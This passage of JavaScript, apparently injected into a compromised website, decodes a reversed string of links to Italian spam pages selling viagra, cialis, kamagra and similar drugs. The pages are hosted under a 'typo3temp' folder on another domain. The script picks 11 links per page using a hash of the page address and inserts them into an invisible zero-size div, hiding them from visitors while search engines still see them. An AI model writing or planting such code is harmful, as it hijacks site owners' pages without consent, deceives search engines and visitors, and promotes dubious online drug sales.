argaiv>"php.onalim-ozzerp-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni ennod rep argaiv>"php.aicamraf-ni-ennod-rep-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ocireneg ygilirp erarpmoc evod>"php.ocireneg-ygilirp-erarpmoc-evod/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati argamak atidnev>"php.ailati-argamak-atidnev/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni erarpmoc oup is ygilirp>"php.aicamraf-ni-erarpmoc-oup-is-ygilirp/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<lanoisseforp argaiv otsoc>"php.lanoisseforp-argaiv-otsoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enil no elanigiro silaic>"php.enil-no-elanigiro-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp evitca repus argaiv>"php.ozzerp-evitca-repus-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<amrahp atnaja lifaladat>"php.amrahp-atnaja-lifaladat/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<yzzif argamak>"php.yzzif-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enilno anitexopad ygilirp>"php.enilno-anitexopad-ygilirp/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni ozzerp gm 02 elanigiro artivel>"php.aicamraf-ni-ozzerp-gm-02-elanigiro-artivel/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enilno elanigiro silaic erarpmoc>"php.enilno-elanigiro-silaic-erarpmoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<arucis enilno atidnev silaic>"php.arucis-enilno-atidnev-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati enil no atidnev ygilirp>"php.ailati-enil-no-atidnev-ygilirp/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<attecir aznes ozzerp tfos argaiv>"php.attecir-aznes-ozzerp-tfos-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<orucis argamak erarpmoc evod>"php.orucis-argamak-erarpmoc-evod/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<orucis otis enil no silaic>"php.orucis-otis-enil-no-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<attecir aznes rezifp argaiv>"php.attecir-aznes-rezifp-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<arucis enilno aicamraf silaic>"php.arucis-enilno-aicamraf-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni ozzerp ocireneg ygilirp>"php.aicamraf-ni-ozzerp-ocireneg-ygilirp/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<anitexopad ecocerp inoizalucaie>"php.anitexopad-ecocerp-inoizalucaie/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<otsoc ocireneg ygilirp>"php.otsoc-ocireneg-ygilirp/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<argaiv ilibadiffa enilno eicamraf>"php.argaiv-ilibadiffa-enilno-eicamraf/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati ni ygilirp erarpmoc evod>"php.ailati-ni-ygilirp-erarpmoc-evod/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati enil no silaic otsiuqca>"php.ailati-enil-no-silaic-otsiuqca/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp argaiv led ocireneg>"php.ozzerp-argaiv-led-ocireneg/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp roilgim 001 argamak>"php.ozzerp-roilgim-001-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ocireneg silaic erucis enilno eicamraf>"php.ocireneg-silaic-erucis-enilno-eicamraf/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati ni otsiuqca yllej laro argamak>"php.ailati-ni-otsiuqca-yllej-laro-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ennod ella argaiv>"php.ennod-ella-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<tfos argamak ozzerp>"php.tfos-argamak-ozzerp/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<gm 001 leg laro argamak>"php.gm-001-leg-laro-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<onalim attecir aznes argaiv>"php.onalim-attecir-aznes-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<';
  const outputCount = 11;
  const items = reversedText.split(',').map(item => {
    return item.trim().split('').reverse().join('');
  });
  const pageKey = window.location.hostname + window.location.pathname;
  
  function stringToSeed(str) {
    let hash = 0;
    for (let i = 0; i < str.length; i++) {
      hash = ((hash << 5) - hash) + str.charCodeAt(i);
      hash = hash & hash; 
    }
    return Math.abs(hash);
  }
  
  function seededShuffle(array, seed) {
    const result = [...array];
    let currentSeed = seed;
    
    function seededRandom() {
      currentSeed = (currentSeed * 9301 + 49297) % 233280;
      return currentSeed / 233280;
    }
    for (let i = result.length - 1; i > 0; i--) {
      const j = Math.floor(seededRandom() * (i + 1));
      [result[i], result[j]] = [result[j], result[i]];
    }
    return result;
  }
  
  const seed = stringToSeed(pageKey);
  const shuffledItems = seededShuffle(items, seed);
  const selectedItems = shuffledItems.slice(0, outputCount);
  const resultText = selectedItems.join(', ');
  const container = document.createElement('div');
  container.innerHTML = '<div style="width: 0pt; overflow: auto; position: absolute; height: 0pt;">' + resultText + '</div>';

  if (links[1] && links[1].parentNode) {
    links[1].parentNode.insertBefore(container.firstChild, links[1].nextSibling);
  }
});